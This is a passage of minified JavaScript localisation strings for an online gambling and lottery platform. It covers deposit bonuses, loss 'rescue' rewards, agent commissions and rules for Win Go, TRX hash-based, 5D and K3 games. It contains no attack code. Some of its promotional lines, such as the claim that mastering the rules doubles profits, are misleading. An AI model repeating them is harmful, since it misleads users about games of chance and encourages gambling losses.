every day",getTime:"Get time",luckyBoard:"Lucky List",maxAvailable:"Maximum available",openTime:"Opening hours",receive:"collar",redPack:"Red envelope",redPackAmount:"Red envelope amount",timeFilter:{all:"all",sevenDays:"Last 7 days",thirtyDays:"Last 30 days",threeDays:"Last 3 days",today:"today"},tips:{allGrabbed:"Snatched",alreadyParticipated:"I have participated in the Red Envelope Rain during the current period",dailyLimitUsedUp:"The number of times today has been used up",exceedDailyLimit:"The number of participations on that day has reached the maximum limit",notInActivityTime:"Not during the Red Envelope Rain event",notMeetRechargeCondition:"Recharge conditions are not met"},title:"Money is raining, red envelopes are constantly",title1:"Money is raining",title2:"Red envelopes are constantly",tryNextPeriod:"Please try it in the next period",user:"username",winnersList:"List of winners"},Ae="Reminder",De="This account is already logged in on another device",Ne="Required Deposit amount",Se="Reward Amount:",Ce="Received",Pe="Deposit now",Oe="Complete the deposit task to participate in the carousel activity, and you can win up to {num}.",Fe="Deposit spinner rewards up to {num}",Me="Rule",ke="Rules",Ke="The higher the number of consecutive login days, the more rewards you get, up to 7 consecutive days",We="During the activity, please check once a day",Be="Players with no deposit history cannot claim the bonus",Ue="Deposit requirements must be met from day one",Le="The platform reserves the right to final interpretation of this activity",Ve="When you encounter problems, please contact customer service",Ge="Single deposit",xe="Maximum amount of available deposit orders:",$e="Spin*{num}",He="Spin",Ye="Deposit {p} to get {n} spins.",Xe="{name} successfully withdrawn money!",Qe="Betting Task",qe="Accumulate a deposit of {condition}, and you will receive a bonus of {reward}",ze="Deposit Task",je="Accumulate bets of {condition}, and you will receive a bonus of {reward}",Je="most",Ze="Required for valid bets",et="Valid bet",tt="My invitation link",nt="My invitation code",st="Already applied",ot="Apply",at="Highest reward for first deposit",it="Activity",rt="Unclaimed",ct="Reward Total",lt="Source",dt="Reward Today",mt="Yesterday subordinate deposit",ut="Agent daily commission",pt="Extra Rewards",ht="Activity description",gt="Balance details",_t="Daily sub's deposit",ft="Registration bonus",Tt="Remaining time",wt="Bind phone",bt="Bind withdraw account",yt="Complete tasks to claim",vt="Condition not met",Rt="Overdue",Et="Click the button below to claim your reward",It="Agent",At="Team View",Dt="Commission",Nt="Grade",St="Team Bet",Ct="Commission Rate",Pt="Max Profit",Ot="Team Members (total)",Ft="Registrations",Mt="New depositors",kt="Directly under",Kt="Team bet",Wt="Direct bet",Bt="Active Users",Ut="Depositors",Lt="History",Vt="Total",Gt="Time",xt="Depositors",$t="Congratulations! You've got a free { receiveType }",Ht="Return gift package reward",Yt="Reward",Xt="Available Bonus",Qt="Team",qt="First deposit amount",zt="Loss amount",jt="Bonus ratio",Jt="Loss",Zt="Yesterday loss",en="Last week loss",tn="Daily rescue reward",nn="Weekly rescue reward",sn="Daily rescue reward maximum",on="Weekly rescue reward loss",an="Applied",rn="Invite friends",cn="VIP Deposit Task",ln={SECOND_Deposit:e,SECOND_DepositBonus:t,SECOND_Deposit_subtitle:n,THIRD_Deposit:s,THIRD_DepositBonus:o,THIRD_Deposit_subtitle:a,accumulated:i,accumulatedAmount:r,accumulatedBets:c,accumulatedDeposit:l,activity:d,activityDetails:m,activityNotOpen:u,activityRules:p,activityRulesTip_1:h,"activityRulesTip_1-2":"1. The more you deposit, the more rewards you will receive. The highest reward is { reward };",activityRulesTip_2:g,activityRulesTip_3:_,activityRulesTip_4:f,activityRulesTip_5:T,activityRulesTip_6:w,activity_subtitle_1:b,activity_subtitle_2:y,alreadyParticipated:v,attendance:R,attendanceBonus:E,attendanceBonusTips:I,attendanceBonus_subtitle_1:A,attendanceHistory:D,attendedConsecutively:N,bonusAmount:S,channelName:C,claimRewards:P,claimRewardsTip:O,continuousAttendance:F,copy:M,day:k,depositAmount:K,expired:W,extraFirstDepositBonus:B,extraSecondAndThirdDepositBonus:U,firstDeposit:L,firstDepositBonus:V,firstDeposit_subtitle:G,followContent:x,followContentTitle:$,followTitle:H,g1:Y,g2:X,g3:Q,g4:q,gameRules:z,getReward:j,gifts:J,gifts_subtitle_1:Z,goRecharge:ee,goToInvite:te,his:ne,installApp:se,installAppTitle:oe,invitationRewardsTips1:ae,invitationRewardsTips10:ie,invitationRewardsTips11:re,invitationRewardsTips12:ce,invitationRewardsTips2:le,invitationRewardsTips3:de,invitationRewardsTips4:me,invitationRewardsTips5:ue,invitationRewardsTips6:pe,invitationRewardsTips7:he,invitationRewardsTips8:ge,invitationRewardsTips9:_e,inviteCount:fe,inviteHistory:Te,invite_subtitle:we,isShare:be,maxReward:ye,needRecharge:ve,receiveSuccess:Re,recharge:Ee,redPackRain:Ie,reminder:Ae,reminderTip:De,requiredAmount:Ne,rewardAmount:Se,rewardReceived:Ce,rouletteBtn:Pe,rouletteMsg:Oe,rouletteTitle:Fe,rule:Me,rules:ke,rules_1:Ke,rules_2:We,rules_3:Be,rules_4:Ue,rules_5:Le,rules_6:Ve,singleDeposit:Ge,singleDepositMax:xe,spin:$e,spin1:He,stripMsg:Ye,successfullyWithdrawa:Xe,taskBets:Qe,taskDeposit_subtitle:qe,taskDepost:ze,taskValidBet_subtitle:je,upTo:Je,validBet:Ze,validBetAmount:et,myInvitationLink:tt,myInvitationCode:nt,alreadyApplied:st,apply:ot,firstDepositHighestReward:at,Event:it,Unclaimed:rt,RewardTotal:ct,Source:lt,RewardToday:dt,yesterdaySubDeposit:mt,TASK_DAILY:ut,extraReward:pt,activityDescription:ht,balanceDetails:gt,dailySubDeposit:_t,registrationBonus:ft,remainingTime:Tt,bindPhone:wt,bindWithdrawAccount:bt,completeTasksToClaim:yt,conditionNotMet:vt,overdue:Rt,clickBottomBtnToClaim:Et,agent:It,teamView:At,commission:Dt,level:Nt,teamBet:St,commissionRate:Ct,maxProfit:Pt,teamMembersTotal:Ot,registrationsToday:Ft,newDepositorsToday:Mt,directlyUnder:kt,teamBeting:Kt,directBet:Wt,activeUsersToday:Bt,depositorsHistory:Ut,history:Lt,total:Vt,time:Gt,directRechargeUserCount:xt,receiveTip:$t,GIFT_PACKAGE_REWARD:Ht,rewardAmountPercentage:Yt,availableBonus:Xt,team:Qt,firstDepositAmount:qt,lossAmount:zt,bonusRatio:jt,loss:Jt,yesterdayLoss:Zt,lastWeekLoss:en,TASK_RESCUE_DAILY_REWARD:tn,TASK_RESCUE_WEEKLY_REWARD:nn,TASK_RESCUE_DAILY_REWARD_Nav:sn,TASK_RESCUE_WEEKLY_REWARD_Nav:on,Applied:an,inviteFriends:rn,VIP_DEPOSIT:cn},dn="Abnormal",mn="Cancel",un="5D",pn="5D lottery game rules",hn="E = 5",gn="SUM = A + B + C + D + E = 15",_n="How to play",fn="Players can specify six outcomes of betting A,B,C,D,E and the sum",Tn="A,B,C,D,E can be purchased",wn="Number(0123456789)",bn="Low(01234)",yn="High(56789)",vn="Odd(13579)",Rn="Even(02468)",En="Draw in structions",In="Sum = A + B + C + D + E can be purchased",An="Low(0-22)",Dn="High(23-45)",Nn="Odd(13...4345)",Sn="Even(02...4244)",Cn="5-digit number(00000-99999) will be drawn randomly in each period",Pn="for example",On="The draw number for this Period is 12345",Fn="A = 1",Mn="B = 2",kn="C = 3",Kn="D = 4",Wn="Big/Small/Odd/Even",Bn="K3",Un="Fast 3 Open with 3 numbers in each period as the opening number. The opening numbers range from 111 to 666. No zeros in the array, and the opening numbers are in no particular order. Quick 3 is to guess all or part of the 3 winning numbers.",Ln="3 numbers different",Vn="Place a bet on three different numbers",Gn="2 numbers different",xn="Place a bet on two designated different numbers and an arbitrary number among the three numbers",$n="Choose 3 Consecutive number all",Hn="For all three consecutive numbers (123、234、345、456) Place a bet",Yn="Description of winning and odds:",Xn="Sum Value",Qn="A bet with the same opening number and value is the winning",qn="Choose 3 same number all",zn="Sum Value",jn="If the opening numbers are any three of the same number, it is the winning",Jn="Choose 3 same number single",Zn="A bet that is exactly the same as the opening number is the winning",es="Choose 2 Same Multiple",ts="The same numberas the two same numbers in the opening number (excepfor the three same numbers) is the winning",ns="Choose 2 Same Single",ss="A bet that is exactly the same as the opening number is the winning",os="3 numbers different",as="A bet that is exactly the same as the opening number is the winning",is="2 numbers different",rs="Place a bet on the sum of three numbers Choose 3 same number all ",cs="The same as the two arbitrary numbers in the opening number is the winning",ls="Choose 3 Consecutive number all",ds="If the opening numbers are any three consecutive numbers, it is the winning",ms="For all the same three numbers (111、222、...、666) Make an all-inclusive bet Choose 3 same number single",us="From all the same three numbers (111、...、666) Choose a group of numbers in any of them to place bets",ps="Choose 2 Same Multiple",hs="Place a bet on two designated same numbers and an arbitrary number among the three numbers",gs="Choose 2 Same Single",_s="Place a bet on two designated same numbers and a designated different number among the three numbers",fs="Green/Red/Purple to win",Ts="fail",ws="1 minute",bs="10 minutes",ys="3 minutes",vs="5 minutes",Rs="Trx Win Go",Es="What is a hash value?",Is="TrxHash is the TRC20-USDT Block hash based on the TRON TRC20 protocol and TRX (TRON) network. The last number is used as the result of the lottery to determine whether you have won the lottery (click Block Height to go to the public chain to query the unique Block hash)",As="10 minute 1 time opening, 45 seconds to make a purchase, 15 seconds before opening the result can not make a purchase. purchases are unlocked all day long. the total number of purchases in a day is 1440 times",Ds="The rules of play are as follows:",Ns="1. 1 lottery draw for 1 minute, purchase within 45 seconds, and the result cannot be purchased within 15 seconds before opening.",Ss="2. Purchase All Day Unlock. The total number of purchases in one day is 1440.",Cs="3. 3 points 1 time, 5 points 1 time, 10 points 1 time, the rules are the same as 1 point 1 time except the draw time is different.",Ps="4. The last digit of the Block hash is used as the lottery result:",Os="Eg:",Fs="If the hash value is **b569, the lottery result is 9",Ms="Hash value **d14c, the lottery result is 4",ks="if you spend 100 to trade, after deducting service fee {gameFeeRate}%, contract amount : {amount}",Ks="Anyone who knows the basics of Bitcoin will be exposed to a concept, a hash value. Bitcoin's block header has a hash of the previous block in it, which is used to point to the previous block.",Ws="I Choose green: if the result shows 1,3,7,9, you will get （{multipliedAmount2Title}）= {multipliedAmount2Value}; if the result shows 5, you will get （{multipliedAmount2Title}）= {multipliedAmount2Value}",Bs="I Choose red: if the result shows 2,4,6,8, you will get （{multipliedAmount2Title}）= {multipliedAmount2Value}; if the result shows 0, you will get （{multipliedAmount2Title}）= {multipliedAmount2Value}",Us="I Choose purple: if the result shows 0 or 5, you will get （{multipliedAmount2Title}）= {multipliedAmount2Value}",Ls="I Select the number: If the result of opening is the same as the one you selected, you will get （{multipliedAmount9Title}）= {multipliedAmount9Value}",Vs="I Choose Big: if the result shows 5,6,7,8,9 you will get （{multipliedAmount2Title}）= {multipliedAmount2Value}",Gs="I Select Small: if the result shows 0,1,2,3,4 you will get （{multipliedAmount2Title}）= {multipliedAmount2Value}",xs="Hash is the transliteration of English hash, we can also translate it into hash, so hash value is also called hash value. A hash value is a value calculated with a hash function (or hash function/hash algorithm). To understand hash values, one must understand the nature of hash functions. A hash function can computationally transform an input of arbitrary length into an output of fixed length.",$s="3 minute 1 time opening, 45 seconds to make a purchase, 15 seconds before opening the result can not make a purchase. purchases are unlocked all day long. the total number of purchases in a day is 1440 times",Hs="Every hash function has the property that if the input value is the same, the output hash value is the same. If the input values ​​​​​​​​​​​​are different, the output hashes are usually different, but there is a very small chance of a hash collision . If a hash collision is ruled out with a slight change in the input value, a completely unrelated hash value is output. Since the hash function is irreversible and easy to verify, it is almost impossible to reverse the input value through the output hash value. If there is an input value, the corresponding hash value can be verified immediately.",Ys="Therefore, the hash value of each block is unique, random, unbreakable, unforgeable, the block hash value is automatically identified, and the record cannot be tampered with.",Xs="5 minute 1 time opening, 45 seconds to make a purchase, 15 seconds before opening the result can not make a purchase. purchases are unlocked all day long. the total number of purchases in a day is 1440 times",Qs="How many types of USDT are there?",qs="1. Omni-USDT based on the Bitcoin network, the deposit address is the BTC address, and the deposit and withdrawal go through the BTC network;",zs="2. ERC20-USDT based on the Ethereum ERC20 protocol, the deposit address is the ETH address, and the deposit and withdrawal go through the ETH network;",js="3. TRC20-USDT based on TRON TRC20 protocol and TRX (TRON) network, the deposit address is the TRON address, and the deposit and withdrawal go through the TRON network.",Js="Big/Small/Odd/Even",Zs="wait",eo="success",to="Win Go",no="10 minutes 1 issue, 9 minutes and 55 seconds to order, 5 seconds waiting for the draw. It opens all day. The total number of trade is 144 issues.",so="1 minutes 1 issue, 55 seconds to order, 5 seconds waiting for the draw. It opens all day. The total number of trade is 1440 issues.",oo="If you spend 100 to trade, after deducting service fee {gameFeeRate}%, contract amount : {amount}",ao="1. Select green: if the result shows 1,3,7,9 you will get （{multipliedAmount2Title}）= {multipliedAmount2Value};If the result shows 5, you will get （{multipliedAmount1_5Title}）{multipliedAmount1_5Value}",io="3 minutes 1 issue, 2 minutes 55 seconds to order, 5 seconds waiting for the draw. It opens all day. The total number of trade is 480 issues.",ro="2. Select red: if the result shows 2,4,6,8 you will get （{multipliedAmount2Title}）= {multipliedAmount2Value};If the result shows 0, you will get （{multipliedAmount1_5Title}）{multipliedAmount1_5Value}",co="3. Select violet: if the result shows 0 or 5, you will get （{multipliedAmount4_5Title}）{multipliedAmount4_5Value}",lo="5 minutes 1 issue, 4 minutes 55 seconds to order, 5 seconds waiting for the draw. It opens all day. The total number of trade is 288 issues.",mo="4. Select number: if the result is the same as the number you selected, you will get （{multipliedAmount9Title}）= {multipliedAmount9Value}",uo="5. Select big: if the result shows 5,6,7,8,9 you will get （{multipliedAmount2Title}）= {multipliedAmount2Value}",po="6. Select small: if the result shows 0,1,2,3,4 you will get （{multipliedAmount2Title}）= {multipliedAmount2Value}",ho="Green/Red/Purple to win",go="A pair of unique numbers",_o="Choose 2 same numbers and 1 different number. If the draw results match your selection, you win.",fo="After -tax amount",To="Amount",wo="purchasing price",bo="Any 3 of the same number",yo="Choose any 3 same numbers. If the draw results are any three of the same numbers, you win.",vo="Avg missing",Ro="Balance",Eo="Bet failed",Io="Bet succeed",Ao="Big",Do="Big Small",No="Block height",So="Block time",Co="Cancel",Po="Chart",Oo="Close",Fo="Color",Mo="Creation time",ko="Deposit",Ko="Detail",Wo="Different",Bo="Draw time",Uo="Even",Lo="Frequency",Vo="Game history",Go="game name",xo="Green",$o="Hash value",Ho="How to play",Yo="I agree",Xo="I know",Qo="last 100 Periods",qo="Lottery results",zo="Max consecutive",jo="Missing",Jo="My history",Zo="Purchase quantity",ea="Number",ta="Odd",na="odds",sa="order number",oa="Period",aa="Please enter the amount {min}-{max}",ia="Pre-sale rules",ra="net win or loss",ca="Public Chain Query",la="Quantity",da="Random",ma="Red",ua="Result",pa="Select",ha="Small",ga="Statistic",_a="state",fa="Guess Number",Ta="Sum",wa="tax",ba="3 consecutive numbers",ya="Choose any 3 consecutive numbers. If the draw results are any three consecutive numbers, you win.",va="3 different numbers",Ra="Choose 3 or more different numbers. If the draw results match your selection, you win.",Ea="3 of the same number",Ia="Choose 3 same numbers. If the draw results match your selection, you win.",Aa="3 same",Da="3 same numbers",Na="Time remaining",Sa="Total",Ca="Total amount",Pa="Bet amount",Oa="2 different numbers",Fa="Choose 2 or more different numbers. If the draw results are different numbers and match with your selected numbers, you win.",Ma="2 matching numbers",ka="Choose 2 same numbers. If the draw results match your selection, you win (unless 3 numbers are the same).",Ka="2 same",Wa="2 same numbers",Ba="Violet",Ua="Wallet balance",La="Amount won",Va="Losing or winning",Ga="Winning number",xa="Withdraw",$a="Please select the game rules you want to view",Ha="Mastering the rules will double your profits",Ya={MINUTE:`<div id="mspk10" class="_rule">
    <div class="title1">Introduction</div>
    <p>Every {minute} minutes a draw is held, {times} draws are held each day.</p>
    <p>If you spend 100 to trade, after deducting service fee 2%, contract amount : 98</p>
    <div class="title1">Gameplay</div>
    <p>
      <span class="title3">※ Single Number:</span><br>
      Choose a single number to bet on. If the drawn number matches the bet number, it's considered a win; otherwise, it's a loss.
    </p>
    <p>
      <span class="title3">※ Red:</span><br>
      Bet on red. If the drawn number is 0, 2, 4, 6, or 8, it's considered a win; otherwise, it's a loss.
      If the drawn number is 0, the odds are 1.5.
    </p>
    <p>
      <span class="title3">※ Green:</span><br>
      Bet on green. If the drawn number is 1, 3, 5, 7, or 9, it's considered a win; otherwise, it's a loss.
      If the drawn number is 5, the odds are 1.5.
    </p>
    <p>
      <span class="title3">※ Purple:</span><br>
      Bet on purple. If the drawn number is 0 or 5, it's considered a win; otherwise, it's a loss.
    </p>
    <p>
      <span class="title3">※ Big/Small:</span><br>
      If the drawn number is greater than or equal to 5, it's big; if it's less than or equal to 4, it's small.
    </p>
  </div>`},Xa={MINUTE:`<div id="mspk10" class="_rule">
<p>Every {minute} minutes a draw is held, {times} draws are held each day.</p>
<p>If you spend 100 to trade, after deducting service fee 2%, contract amount : 98</p>
<p>What is a hash value?</p>
<br>
<p>For anyone familiar with basic Bitcoin knowledge, they will come across a concept called a hash value. The block header of Bitcoin has a hash function pointing to the previous block.</p>
<br>
<p>"Hash" is the transliteration of hash in English, and we can also translate it as a hash value. A hash value is a value calculated by a hash function (or hash algorithm). To understand hash values, you need to understand the properties of hash functions. A hash function can convert input of any length into output of fixed length.</p>
<br>
<p>Each hash function has the following properties: if the input values are the same, the output hash values are also the same; if the input values are different, the output hash values are usually different. However, the possibility of hash collisions is very low. If changes occur during the input process, the hash collision will be resolved, and then a completely unrelated hash value will be produced. Since hash functions are immutable and easy to verify, it is almost impossible to reverse the input value from the hash value, and if there is an input value, the corresponding hash value can be verified immediately.</p>
<br>
<p>Therefore, the hash value of each block is unique, random, unbreakable, and unforgeable. The hash value of the block is automatically generated and recorded without tampering.</p>
<br>
<br>
<p>How many types of USDT are there?</p>
<br>
<p>1. Omni-USDT based on the Bitcoin network, the deposit address is a BTC address, and deposits and withdrawals are made on the Bitcoin network;</p>
<br>
<p>2. ERC20-USDT based on the Ethereum ERC20 protocol, the deposit address is an ETH address, and deposits and withdrawals are made on the Ethereum network;</p>
<br>
<p>3. TRC20-USDT based on the TRON TRC20 protocol and TRX (TRON) network, the deposit address is a TRON address, and deposits and withdrawals are made on the TRON network.</p>
<br>
<p>TrxHash is the block hash of TRC20-USDT based on the TRON TRC20 protocol and TRX (TRON) network.</p>

<div class="title1">Game Introduction</div>
<p>1. A draw is held every {minute} minutes, and there are {times} draws every day.</p>
<br>
<p>2. Take the block hash value with the same packing time as the game closing time as the draw result.</p>
<br>
<p>3. The gameplay for 3 minutes, 5 minutes, and 10 minutes is the same as for 1 minute, but with different draw times.</p>
<br>
<p>4. The last digit of the hash value (block hash) is used as the result:</p>
<p>For example, if the hash value (block hash) is **b569, the draw result is 9.</p>
<p>For example, if the hash value (block hash) is **d14c, the draw result is 4.</p>
<br>

<div class="title1">Gameplay</div>
<p>
<span class="title3">※ Single Number:</span><br>
Choose a single number to bet on. If the drawn number matches the bet number, it's considered a win; otherwise, it's a loss.
</p>
<p>
<span class="title3">※ Red:</span><br>
Bet on red. If the drawn number is 0, 2, 4, 6, or 8, it's considered a win; otherwise, it's a loss.
If the drawn number is 0, the odds are 1.5.
</p>
<p>
<span class="title3">※ Green:</span><br>
Bet on green. If the drawn number is 1, 3, 5, 7, or 9, it's considered a win; otherwise, it's a loss.
If the drawn number is 5, the odds are 1.5.
</p>
<p>
<span class="title3">※ Purple:</span><br>
Bet on purple. If the drawn number is 0 or 5, it's considered a win; otherwise, it's a loss.
</p>
<p>
<span class="title3">※ Big/Small:</span><br>
If the drawn number is greater than or equal to 5, it's big; if it's less than or equal to 4, it's small.
</p>
</div>`},Qa={MINUTE:`<div class="_rule">
  <div class="title1">Game Introduction</div> <p>Every {minute} minutes a draw is held, {times} draws are held each day.</p> <p>If you spend 100 to trade, after deducting service fee 2%, contract amount : 98</p> <p> <span class="title1">5Dlotterygamerules</span> </p> <p>Draw instructions </p> <p>5-digit number(00000-99999) will be drawn randomly in each period </p> <p>for example </p> <p>The draw number for this Period is 12345 </p> <p>A=1 </p> <p>B=2 </p> <p>C=3 </p> <p>D=4 </p> <p>E=5 </p> <p>SUM=A+B+C+D+E=15 </p> <p>How to play </p> <p>Players can specify six out comes of betting A,B,C,D,E and the sum </p> <p>A,B,C,D,E can be purchased </p> <p>Number(0123456789) </p> <p>Small(01234) </p> <p>Big(56789) </p> <p>Odd(13579) </p> <p>Even(02468) </p> <p>Sum=A+B+C+D+E can be purchased </p> <p>Low(0-22) </p> <p>High(23-45) </p> <p>Odd(13···4345) </p> <p>Even(02···4244)</p> <p><br></p> </div>`},qa={MINUTE:`<div id="mspk10" class="_rule">
  <div class="title1">Introduction</div> <p>Every {minute} minutes a draw is held, {times} draws are held each day.</p> <p>If you spend 100 to trade, after deducting service fee 2%, contract amount : 98</p> <div class="title1">Gameplay</div> <p> <span class="title3">A: Big/Small, Odd/Even</span><br> Big/Small: The total sum of three draw numbers is 11~18 for big; 3~10 for small.<br> Odd/Even: If the total sum of three draw numbers is odd, odd bets win; if it's even, even bets win. </p> <p> <span class="title3">B: Points</span><br> If the total sum of three draw numbers is 3,4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 16, 17, 18, it's considered a win. For example, if the total sum is 6, then a bet on "6" wins. </p> <p> <span class="title3">C: Single Dice</span><br> If any one of the three draw numbers matches the selected number, it's considered a win. For example, if the draw numbers are 1, 1, 3, then bets on single dice 1 or single dice 3 win. (Regardless of how many times the specified points appear in a round, the payout is only once without doubling.) </p> <p> <span class="title3">D: Double Dice</span><br> If any two of the draw numbers are the same and match the selected double dice combination, it's considered a win. For example, if the draw numbers are 1, 1, 3, then a bet on double dice 1, 1 wins. </p> <p> <span class="title3">E: Triple/All Triple</span><br> Triple: If all three draw numbers are the same and match the selected triple combination, it's considered a win.<br> All Triple: If all three draw numbers are the same, it's considered a win. </p> <p> <span class="title3">F: Two Dice Combination</span><br> Choose any two-dice combination. If any two of the draw results match the selected combination, it's considered a win. For example, if the draw numbers are 1, 2, 3, then bets on the two-dice combination 12, 23, 13 win. </p> </div>`},za="Select Game",ja={ABNORMAL:dn,CANCEL:mn,FIVE_D:un,FIVE_D_message_1:pn,FIVE_D_message_10:hn,FIVE_D_message_11:gn,FIVE_D_message_12:_n,FIVE_D_message_13:fn,FIVE_D_message_14:Tn,FIVE_D_message_15:wn,FIVE_D_message_16:bn,FIVE_D_message_17:yn,FIVE_D_message_18:vn,FIVE_D_message_19:Rn,FIVE_D_message_2:En,FIVE_D_message_20:In,FIVE_D_message_21:An,FIVE_D_message_22:Dn,FIVE_D_message_23:Nn,FIVE_D_message_24:Sn,FIVE_D_message_3:Cn,FIVE_D_message_4:Pn,FIVE_D_message_5:On,FIVE_D_message_6:Fn,FIVE_D_message_7:Mn,FIVE_D_message_8:kn,FIVE_D_message_9:Kn,FIVE_D_subtitle:Wn,K3:Bn,K3_message_1:Un,K3_message_10:Ln,K3_message_11:Vn,K3_message_12:Gn,K3_message_13:xn,K3_message_14:$n,K3_message_15:Hn,K3_message_16:Yn,K3_message_17:Xn,K3_message_18:Qn,K3_message_19:qn,K3_message_2:zn,K3_message_20:jn,K3_message_21:Jn,K3_message_22:Zn,K3_message_23:es,K3_message_24:ts,K3_message_25:ns,K3_message_26:ss,K3_message_27:os,K3_message_28:as,K3_message_29:is,K3_message_3:rs,K3_message_30:cs,K3_message_31:ls,K3_message_32:ds,K3_message_4:ms,K3_message_5:us,K3_message_6:ps,K3_message_7:hs,K3_message_8:gs,K3_message_9:_s,K3_subtitle:fs,LOSS:Ts,MINUTE1:ws,MINUTE10:bs,MINUTE3:ys,MINUTE5:vs,TRX_WIN_GO:Rs,TRX_WIN_GO_message_1:Es,TRX_WIN_GO_message_10:Is,TRX_WIN_GO_message_10_1:As,TRX_WIN_GO_message_11:Ds,TRX_WIN_GO_message_12:Ns,TRX_WIN_GO_message_13:Ss,TRX_WIN_GO_message_14:Cs,TRX_WIN_GO_message_15:Ps,TRX_WIN_GO_message_16:Os,TRX_WIN_GO_message_17:Fs,TRX_WIN_GO_message_18:Ms,TRX_WIN_GO_message_19:ks,TRX_WIN_GO_message_2:Ks,TRX_WIN_GO_message_20:Ws,TRX_WIN_GO_message_21:Bs,TRX_WIN_GO_message_22:Us,TRX_WIN_GO_message_23:Ls,TRX_WIN_GO_message_24:Vs,TRX_WIN_GO_message_25:Gs,TRX_WIN_GO_message_3:xs,TRX_WIN_GO_message_3_1:$s,TRX_WIN_GO_message_4:Hs,TRX_WIN_GO_message_5:Ys,TRX_WIN_GO_message_5_1:Xs,TRX_WIN_GO_message_6:Qs,TRX_WIN_GO_message_7:qs,TRX_WIN_GO_message_8:zs,TRX_WIN_GO_message_9:js,TRX_WIN_GO_subtitle:Js,WAIT:Zs,WIN:eo,WIN_GO:to,WIN_GO_message_10_1:no,WIN_GO_message_1_1:so,WIN_GO_message_2:oo,WIN_GO_message_3:ao,WIN_GO_message_3_1:io,WIN_GO_message_4:ro,WIN_GO_message_5:co,WIN_GO_message_5_1:lo,WIN_GO_message_6:mo,WIN_GO_message_7:uo,WIN_GO_message_8:po,WIN_GO_subtitle:ho,aPairOfUniqueNumbers:go,aPairOfUniqueNumbersTips:_o,afterTaxAmount:fo,amount:To,amountMay:wo,anyThreeOfTheSameNumber:bo,anyThreeOfTheSameNumberTips:yo,avgMissing:vo,balance:Ro,betFail:Eo,betSuccess:Io,big:Ao,bigSmall:Do,blockHeight:No,blockTime:So,cancel:Co,chart:Po,close:Oo,color:Fo,createTime:Mo,deposit:ko,detail:Ko,different:Wo,drawTime:Bo,even:Uo,frequency:Lo,gameHistory:Vo,gameName:Go,green:xo,hashValue:$o,howToPlay:Ho,iAgree:Yo,iKnow:Xo,lastPeriods:Qo,lotteryResults:qo,maxConsecutive:zo,missing:jo,myHistory:Jo,numMay:Zo,number:ea,odd:ta,odds:na,orderNoMay:sa,period:oa,phEnterAmount:aa,preSaleRules:ia,profitLoss:ra,publicChainQuery:ca,quantity:la,random:da,red:ma,result:ua,select:pa,small:ha,statistic:ga,statusMay:_a,subtitle:fa,sum:Ta,tax:wa,threeConsecutiveNumbers:ba,threeConsecutiveNumbersTips:ya,threeDifferentNumbers:va,threeDifferentNumbersTips:Ra,threeOfTheSameNumber:Ea,threeOfTheSameNumberTips:Ia,threeSame:Aa,threeSameNumbers:Da,timeRemaining:Na,total:Sa,totalAmount:Ca,totalBet:Pa,twoDifferentNumbers:Oa,twoDifferentNumbersTips:Fa,twoMatchingNumbers:Ma,twoMatchingNumbersTips:ka,twoSame:Ka,twoSameNumbers:Wa,violet:Ba,walletBalance:Ua,winMoeny:La,winOrLose:Va,winningNumber:Ga,withdraw:xa,rulesTips_1:$a,rulesTips_2:Ha,WIN_GO_rules:Ya,TRX_WIN_GO_rules:Xa,FIVE_D_rules:Qa,K3_rules:qa,selectGame:za},Ja="Live Casino",Za="Cockfight",ei="Even",ti="Big",ni="Big",si="Big",oi="Small",ai="Small",ii="Small",ri="Number 0",ci="Number 1",li="Number 2",di="Number 3",mi="Number 4",ui="Number 5",pi="Number 6",hi="Number 7",gi="Number 8",_i="Number 9",fi="Odd",Ti="E -sports",wi="E-Sports",bi="Fishing",yi="5D A",vi="5D B",Ri="5D C",Ei="5D D",Ii="5D E",Ai="Hot",Di="K3 2 different 12",Ni="K3 2 Different 13",Si="K3 2 Different 14",Ci="K3 2 different 15",Pi="K3 2 different 16",Oi="K3 2 Different 23",Fi="K3 2 different 24",Mi="K3 2 different 25",ki="K3 2 different 26",Ki="K3 2 different 34",Wi="K3 2 Different 35",Bi="K3 2 different 36",Ui="K3 2 Different 45",Li="K3 2 Different 46",Vi="K3 2 different 56",Gi="K3 2 is the same",xi="K3 2 is the same 11",$i="K3 2 is the same 112",Hi="K3 2 is the same 113",Yi="K3 2 is the same 114",Xi="K3 2 is the same 115",Qi="K3 2 is the same 116",qi="K3 2 is the same 22",zi="K3 2 is the same 221",ji="K3 2 is the same 223",Ji="K3 2 is the same 224",Zi="K3 2 is the same 225",er="K3 2 is the same 226",tr="K3 2 is the same 33",nr="K3 2 is the same 331",sr="K3 2 is the same 332",or="K3 2 is the same 334",ar="K3 2 is the same 335",ir="K3 2 is the same 336",rr="K3 2 is the same 44",cr="K3 2 is the same 441",lr="K3 2 is the same 442",dr="K3 2 is the same 443",mr="K3 2 is the same 445",ur="K3 2 is the same 446",pr="K3 2 is the same 55",hr="K3 2 is the same 551",gr="K3 2 is the same 552",_r="K3 2 is the same 553",fr="K3 2 is the same 554",Tr="K3 2 is the same 556",wr="K3 2 is the same 66",br="K3 2 is the same 661",yr="K3 2 is the same 662",vr="K3 2 is the same 663",Rr="K3 2 is the same 664",Er="K3 2 is the same 665",Ir="K3 3 different 123",Ar="K3 3 different 124",Dr="K3 3 different 126",Nr="K3 3 different 126",Sr="K3 3 different 134",Cr="K3 3 Different 135",Pr="K3 3 different 136",Or="K3 3 Different 145",Fr="K3 3 different 146",Mr="K3 3 different 156",kr="K3 3 Different 234",Kr="K3 3 Different 235",Wr="K3 3 Different 236",Br="K3 3 different 245",Ur="K3 3 different 246",Lr="K3 3 different 256",Vr="K3 3 different 345",Gr="K3 3 different 346",xr="K3 3 different 356",$r="K3 3 different 456",Hr="K3 3 continuous numbers",Yr="K3 3 same",Xr="K3 3 same 111",Qr="K3 3 same 222",qr="K3 3 same 333",zr="K3 3 same 444",jr="K3 3 same 555",Jr="K3 3 same 666",Zr="K3 any 3 same",ec="K3 is different",tc="K3 and value",nc="K3 and value 10",sc="K3 and value 11",oc="K3 and value 12",ac="K3 and value 13",ic="K3 and value 14",rc="K3 and value 15",cc="K3 and value 16",lc="K3 and value 17",dc="K3 and value 18",mc="K3 and value 3",uc="K3 and value 4",pc="K3 and value 5",hc="K3 and value 6",gc="K3 and value 7",_c="K3 and value 8",fc="K3 and value 9",Tc="Lottery",wc="Blockchain",bc="Poker",yc="PVC",vc="Slot",Rc="Sports",Ec="3D",Ic="Trx win go first",Ac="Win go first",Dc="green",Nc="red",Sc="purple",Cc="Your IP address: {ip} has been 